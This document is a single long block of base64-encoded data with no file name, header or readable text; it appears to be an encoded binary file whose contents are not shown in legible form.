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
